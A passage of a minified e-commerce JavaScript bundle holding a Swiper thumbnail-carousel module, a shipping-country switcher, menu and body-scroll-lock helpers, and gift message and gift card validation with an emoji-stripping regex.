t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(s.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var r=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===r?o:void 0===o?r:o-n<n-r?o:r}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!t.params.loop;if(this.realIndex!==t.realIndex||s){var n,r,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();n=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,r=this.activeIndex>this.previousIndex?"next":"prev"}else r=(n=this.realIndex)>this.previousIndex?"next":"prev";s&&(n+="next"===r?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(n)<0&&(t.params.centeredSlides?n=n>o?n-Math.floor(i/2)+1:n+Math.floor(i/2)-1:n>o&&t.params.slidesPerGroup,t.slideTo(n,e?0:void 0))}var d=1,c=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),t.slides.removeClass(c),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<d;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(c);else for(var p=0;p<d;p+=1)t.slides.eq(this.realIndex+p).addClass(c)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:n({swiper:null,initialized:!1},r)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},520:function(e,t,i){"use strict";e.exports=function(){var e=$(".geolocation-helper");e.data("google-bot")||$(document).on("click","#onetrust-accept-btn-handler, #onetrust-pc-btn-handler, #accept-recommended-btn-handler, button.onetrust-close-btn-handler",(function(){!function(){var t=e.data("geo-country"),i="";if(t!=e.data("site-country")&&(i=t)){gle("ShippingSwitcher","show"),GlobalE.ShippingSwitcher.SetSelectedCountry(i),$("#gle_selectedCountry").change();var a=$("#gle_selectedCountry option[value="+i+"]").text();$("#switcherHeaderCountryName").text(a),$("#contentCountryName").text(a)}}()}))}},62:function(e,t,i){"use strict";var a=i(66),s=a.disableBodyScroll,n=a.enableBodyScroll,r=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:s,enableBodyScroll:n,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(r.htmlTag).hasClass("desktop")&&l(e),$(r.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(r.htmlTag).hasClass("desktop")&&o(e),$(r.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(r.htmlTag).hasClass("desktop")&&$(r.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(r.htmlTag).hasClass("desktop")&&$(r.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function s(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function n(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==e[0]&&(s=e[0].value),s=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==e[0]&&(s=e[0].value),(s=s.replace(t,"")).replace(i,"")}(e);var n=i.test(s),r=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=s,n?(e.removeClass("is-invalid"),t.removeClass("inactive"),r.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),r.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:n,checkGiftMessageSection:function(e,t){e.length>0&&(n(e,t),s(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&n(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return D})),i.d(t,"enableBodyScroll",(function(){return g}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var n="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),r=[],o=!1,l=-1,u=void 0,d=void 0,c=void 0,h=function(e){return r.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!h(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==d){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=d.position,document.body.style.top=d.top,document.body.style.left=d.left,window.scrollTo(t,e),d=void 0}},m=function(e,t){if(e){if(!r.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};r=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(r),[i]),n?window.requestAnimationFrame((function(){if(void 0===d){d={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===c){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);c=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),n&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!h(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?p(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",p,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},D=function(){n&&(r.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1),l=-1),n?v():f(),r=[]},g=function(e){e?(r=r.filter((function(t){return t.targetElement!==e})),n&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===r.length&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1)),n?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay 